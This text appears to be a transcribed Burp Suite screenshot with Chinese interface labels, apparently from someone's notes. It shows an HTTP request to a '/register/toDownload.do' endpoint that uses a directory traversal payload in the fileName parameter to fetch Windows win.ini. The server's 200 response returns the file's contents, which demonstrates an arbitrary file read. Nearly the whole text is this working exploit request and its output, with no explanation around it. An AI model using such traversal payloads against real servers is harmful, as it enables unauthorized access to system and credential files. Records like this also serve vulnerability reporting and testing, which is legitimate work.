 请求
Pretty 原始 \n Actions
1 GET /register/toDownload.do?fileName=../../../../../../../../../../../../../../windows/win.ini
HTTP/1.1
2 Host:
3 Cookie: mldn-session-id=0e080674-d4b8-4a71-9e43-ec8ec47e41a5
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 content-disposition: attachment;filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%
3 Content-Length: 466
4 Date: Sat, 15 May 2021 14:51:35 GMT
5 Connection: close
6 Server: unknown
7
8 ;
for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15 [Ports]
16 COM1:=9600,n,8,1
17 [MCI Extensions.BAK]
18 3g2=MPEGVideo
19 3gp=MPEGVideo
20 3gp2=MPEGVideo
21 3gpp=MPEGVideo
22 aac=MPEGVideo
23 adt=MPEGVideo
24 adts=MPEGVideo
25 m2t=MPEGVideo
26 m2ts=MPEGVideo
27 m2v=MPEGVideo
28 m4a=MPEGVideo
29 m4v=MPEGVideo
30 mod=MPEGVideo
31 mov=MPEGVideo
32 mp4=MPEGVideo
33 mp4v=MPEGVideo
34 mts=MPEGVideo
35 ts=MPEGVideo
36 tts=MPEGVideo
37 [HWinfo]
38 version=@HST-MCU.OS12.STD2
深夜笔记本